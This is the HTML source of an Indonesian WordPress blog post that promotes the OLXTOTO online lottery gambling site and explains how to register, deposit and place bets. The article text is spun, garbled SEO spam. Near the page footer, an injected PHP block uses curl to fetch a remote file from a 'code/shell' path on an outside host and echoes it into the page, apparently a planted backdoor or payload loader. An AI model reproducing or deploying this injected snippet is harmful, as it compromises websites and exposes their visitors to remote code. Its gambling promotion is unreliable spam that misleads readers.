	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-451" class="blog-post post-451 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kei Kecil Timur</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh kini dapat rasakan semua spekulasi yang lebih dahsyat serta membahagiakan tentunya lewat cara melakukan permainan hebat yang jadi bisa unggulan dalam bergaji tinggi. Main judi togel online misalkan, yaitu sebuah spekulasi luar biasa yang trik mainnya lebih dahsyat hingga bisa beri serunya tertentu yang lebih nyaman serta aman. Betaruh dapat temukan servis terbaik di saat bisa taruhan bersama sebuah web-site judi paling dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel sekarang banyak didapat bersama web judi bisa dipercaya di intenet. Sebuah website judi dapat dipercaya tentu dapat beri kenyamanan taruhan secara makin aman dapat dipercaya melalui cara termudah. Dengan lewat layanan online terpercaya dan terbaik ini karenanya anda dapat peroleh kelapangan dalam taruhan sehari-harinya. Langkah yang ringan untuk dapat menjalankan games taruhan situs terunggul situs togel online akan kasih service terunggul yang terus-menerus kasih kepuasan tiap harinya.</p>
<p>Metode ringan mengawali perjudian togel kini dapat dirasa secara tambah aman paling dipercaya secara lebih terkesan. Betaruh perlu rasakan kehebohan berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Manalagi teknik mainnya yang berkesempatan menang ini pasti bisa beri serunya dan ketenteraman dalam mengerjakan semua spekulasi yang semakin lebih dahsyat serta membahagiakan. Sebab itu, yakinkan kalau anda dapat peroleh opsi blog judi sah yang dapat kasih keuntungan bertambah besar serta sangatlah mengesankan.</p>
<h2>Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah arena taruhan berpamor yang bisa dihandalkan jadi satu kehebohan serta keamanan taruhan paling ringkas yang semakin nyaman serta aman. Siapa saja dapat kerjakan kehebohan tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba hoki begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan tumpah ruah dengan coba taruhan judi kira-kira angka pastinya bersama web judi dapat dipercaya.</p>
<p>Buat dapat temukan keluasaan serta kenyamanan dalam menjalankan taruhan togel yang lebih simpel serta menarik ini, karena itu baiknya tetapkan alternatif website judi sah yang jadi bisa unggulan terpilih karena itu anda dapat temukan keluasaan dan ketenteraman terunggul sehari-harinya dalam memperoleh layanan amat efektif. Kedepankan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dihandalkan dengan bagus, karenanya anda dapat lekas taruhan. Seterusnya, untuk dapat mengawali taruhan karena itu persiapkan banyak hal terlebih dulu antara lain merupakan:</p>
<p>&#8211; Alat main judi yaitu piranti tempat online, pastilah sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet serta Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap fitur yang dipunyai maka dari itu oleh karena ada akses internet berikut yang bakal menolong beberapa betaruh buat dapat temukan pelayanan main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan menjadi alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punyai rekening pada tipe bank terutama sesuai sama apa yang dikasihkan oleh service web judi.</p>
<p>&#8211; Modal main judi terka angka yakni uang asli rupiah yang tentu dapat dipersiapkan ditambah dahlu dan pastilah tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka akan tidak membuat jadi lebih sulit betaruh.</p>
<p>&#8211; Siapkan beberapa data lebih dulu yang bakal dibutuhkan buat proses register anggota baru yakni dengan gampang menyediakan nomor contact yang dapat dikontak setiap waktu juga pemain bakal terasa lebih gampang buat dapat temukan serunya khusus terlebih simpel mengerjakan register yang lebih semakin cepat serta tak kan tidak sukses.</p>
<h2>Yakini Putuskan Situs Togel Online Paling dipercaya Pastilah Bahagia Pelayanan Terkomplet</h2>
<p>Tiap-tiap betaruh yang sudah punyai penyiapan mengerjakan games taruhan togel online di internet karenanya dapat selekasnya mendaftar dirinya sendiri selekasnya pada suatu website judi dapat dipercaya. trik simpel dalam melakukan spekulasi yang lebih hebat dan dapat dihandalkan dengan baik sekali maka bisa sangat terasa nyaman serta aman, maka pastinya ini akan kasih kehebohan spesifik manalagi waktu betaruh dapat pilih web judi sah paling dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Di saat pemain dapat memutuskan serta masuk bersama website judi terpercaya dan terbaik karenanya akan peroleh pelayanan yang paling komplet. Pemain selalu berasa suka dapat taruhan bersama situs togel online dengan service terkomplet merupakan:<br />
&#8211; Akses situs akan tersdia waktu apa saja dimulai dengan pagi sampai malam, jadi sepanjang 24 jam non stop akan dapat dicapai dengan begitu gampang.</p>
<p>&#8211; Layanan login situs dapat dilaksanakan secara gampang dan lancar lewat beberapa basis yang disiapkan bandar hingga bisa terhubung situs setiap waktu dan dimanapun.</p>
<p>&#8211; Kemudahan transaksi bisnis deposit yaitu dengan nilai yang dapat terjangkau dan dapat dijalankan dengan sangatlah gampang ialah lewat rekening Bank, E-Wallet serta melalui pulsa.</p>
<p>&#8211; Pemain akan temukan keluasaan transaksi bisnis withdraw ialah penarikan dana yang benar-benar dapat dikerjakan setiap saat dalam jumlah berapa saja.<br />
&#8211; Penawaran bonus banyak dapat dikasihkan situs pada seluruh peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link alternative yaitu satu layanan yang hendak dikasihkan blog judi serta bisa diperlukan untuk beri keluasaan akses tiap harinya hingga situs selalu akan dapat dicapai setiap saat yang simpel.</p>
<h2>Cara Gampang Mendaftarkan Account Anggota Anyar Situs Togel Online</h2>
<p>Tiap pemain pasti memiliki hak temukan keluasaan taruhan untuk dapat lekas mendaftarkan jadi anggota baru. Tentunya, langkah simpel mendaftarkan dengan cara yang ringkas serta tidak ada cost betul-betul, jadi pemain dapat langsung memasuk halaman Home selesai dapat terhubung web judi, maka dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mengaitkan pemian dengan sebuah formulir registrasi.<br />
Tentu, betaruh penting isi seluruhnya data sedetailnya dan berlaku. Data yang bisa diisi salah satunya ialah nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga type bank. Semua data butuh diisi secara betul dan komplet maka bisa diantar pada bandar. proses data ini pastilah cuman tidak lama saja serta pemain dapat langsung temukan account sah. Karena ada Pemakai ID dibarengi sandi yang telah didapat jadi bisa dipakai langsung buat dapat login situs togel online dengan sangatlah simpel setiap saat dan dimanapun.</p>
<h2>Langkah Ringan Transaksi bisnis Deposit Situs Togel Online Tiada Potongan</h2>
<p>Tiap pemain penting berikan modal lebih dahulu supaya dapat selekasnya mainkan judi togel type apa saja. Cukup hanya modal rendah karenanya siapa saja dapat selekasnya pasang taruhan secara lebih ringkas dan bisa dihandalkan dengan baik sekali. Karenanya pastinya pemain semakin lebih gampang peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain hanya butuh buka web Home situs togel online serta butuh click menu DEPOSIT.<br />
Struktur dapat beri suatu slip pembayaran yang penting diisi lewat cara tentukan nilai uang yang bakal ditransfer dengan begitu simpel serta bisa pula putuskan cara bayar yang disajikan salah satunya yakni pakai E-Wallet, rekening bank serta bisa juga pakai metode simpel lewat deposit pulsa. jadi dengan dapat selekasnya transfer uang langsung adalah dengan sangatlah ringan pada nomor arah yang dikasihkan faksi bandar maka dari itu saldo account dapat selekasnya berisi secara automatic tentunya tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat lekas pasang taruhan judi terka angka yang lebih gampang serta membahagiakan. Arena taruhan taruhan secara semakin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti dapat beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online</h2>
<p>Trik main judi togel online yakni dengan menduga angka lebih cocok, yakni sama atau rukun dengan keluaran angka di macam pasaran yang dituruti. Buat mainkan taruhan ini, pemain bebas turuti pasaran yang diharapkan dan pada era ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi sejumlah opsi pasaran togel yang dapat anda turuti antara lain merupakan:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terunggul pemain bisa menerka angka sama dengan ketetapan pada sejumlah alternatif type taruhan yang disajikan. Pastilah pemain bisa taruhan secara menduga angka tepat yang benar jadi angka keluaran togel ini ialah terdiri dalam 4 biji angka yaitu angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Trik Main Judi Kira-kira Angka Jenis Taruhan Bermacam Situs Togel Online Sah</h2>
<p>Bermain judi togel tentunya mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini akan beri keuntungan yang pasti sangatlah fakta. Supaya dapat menang taruuhan togel ini karenanya pemain butuh dapat punyai prakiraan tepat yang lebih pas. buat dapat mengira angka togel secara cocok ini jadi pastinya pemain bisa semakin gampang serta fleksibel untuk selekasnya taruhan pada beberapa type taruha yang disiapkan situs togel online lebih komplet. Di antara beberapa model taruhan togel yang dapat pemain permainkan yakni:</p>
<p>1. TOGEL 2D<br />
Pemain butuh mengira dua angka saja yang seharusnya berturutan dan sama dengan keluaran togel secara pas. akan halnya untuk angka togel yakni ABCD jadi pemain dapat menduga AB, BC dan CD. Tentang hal misalnya bila pemain menerka taruhan 32 selanjutnya result togel yang terjadi yaitu 3211 pasti pemain bisa menang karena ke-2  angka yang berurut itu tertulis di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Langkah main dari taruhan ini yakni dengan mengira tiga angka togel secara betul dan berurut ialah selaras ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pasti pemain bisa menang waktu dapat mengira taruhan ABC serta BCD. Adapun misalnya apabil pemain memasangkan taruhannya buat nomor 998, dan selanjutnya menyaksikan pada result togel yang berlangsung ialah 1998 jadi pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat di saat pemain sukses menduga seluruhnya angka secara benar dan sama barisannya sesuai sama result togel. bila keluaran togel merupakan ABCD jadi pemain pun perlu mengira ABCD. Buat soal ini, mengenai contoh-contohnya kalau pemain menempatkan taruhannya untuk angka 7765 karena itu pemain juga dapat menang waktu result togel  membuktikan angka yang serupa ialah 7765.</p>
<p>4. COLOK BEBAS<br />
Macam taruhan dalam bermain permainan ini amat gampang serta dapat juga beri keuntungan dengan kemungkinan menang makin besar. buat langkah main taruhan ini yaitu hanya cukup mengira satu angka saja secara betul di result togel, umpamanya pemain menduga angka 8 serta pastinya menang waktu keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini merupakan lewat langkah perlu menerka satu bilangan saja tapi pemain perlu sebut juga model atau status dari angka itu. Tentang hal misalkan bila pemain menerka atau menempatkan taruhan buat angka 7 jadi EKOR, selanjutnya bila keluaran togel yakni 2337 karena itu pemain juga dapat menang lantaran menerka dengan cara tepat kalau angka 7 memang benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Langkah main taruhan ini yakni lewat cara menduga tiga angka secara betul berada di dalam keluaran angka togel dan tidak usah sesuai sama barisan jadi pemain bebas putuskan angka saat saja. contohnya bila pemain memasangkan taruhannya untuk angka 8, 9 dan 1, selanjutnya result togel yang berlangsung merupakan 9318 karenanya pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Metode main taruhan ini dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa dipastikan selaku taruhan kembang, kempis dan kembar. Mengenai keputusannya merupakan:<br />
&#8211; KEMBANG= kalau bilangan pertama lebih kecil dari bilangan ke-2  umpamanya menerka taruhan 2D tengah jadi kembang, dan keluaran angka ialah 4590 karenanya taruhannya benar karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama merupakan bertambah besar dari bilangan ke-2 . Adapun perumpamaannya bila pemain menerka 2D belakang serta keluaran togel yaitu 4330 pastinya pemain bakal menang lantaran bilangan belakang ialah 30 yang mana 3 semakin besar dari 0.<br />
&#8211; KEMBAR= jika bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Yakni dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, yakni dengan keputusannya ialah:<br />
&#8211; TENGAH= bila dua angka terhitung pada 25 sampai 74. Tentang hal perumpamaannya apabila pemain menduga 2D depan buat result togel yang terjadi yakni 3348, jadi pemain lantas bisa menang lantaran angka depan ini yaitu 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= yaitu kalau tebakan ke-2  angka ada di antara 00-24 dan atau dari 75-99. Mengenai contoh-contohnya apabila pemain menempatkan taruhan 2D belakang buat result togel 9111 karenanya pemain dapat menang lantaran angka belakaang yaitu 11 terhitung sisi pinggir.<br />
Itu beberapa type taruhan yang dapat pemain permainkan secara mudah.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kei Kecil Timur</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-bermain-situs-togel-online-kelapa-gading/" title="OLXTOTO - Gak Penting Kebingungan, Berikut  Bermain Situs Togel Online Kelapa Gading" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kerambitan/" title="OLXTOTO - Tidak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kerambitan" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-online-hadiah-terbesar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-online-hadiah-terbesar/">Togel Online Hadiah Terbesar: Peluang Menang yang Menggiurkan di Dunia Perjudian</a></h4>
						<span class="related-post-date">28/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/judi-togel-hongkong-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Prediksi-Judi-Togel-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Prediksi Judi Togel" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/judi-togel-hongkong-online-terpercaya/">Judi Togel Hongkong Online Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></h4>
						<span class="related-post-date">12/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/judi-togel-macau-online-prediksi-live-result-dan-tips-terbaru/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Togel-Online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Togel Online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/judi-togel-macau-online-prediksi-live-result-dan-tips-terbaru/">Judi Togel Macau Online: Prediksi, Live Result, dan Tips Terbaru untuk Menang Maksimal</a></h4>
						<span class="related-post-date">23/10/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>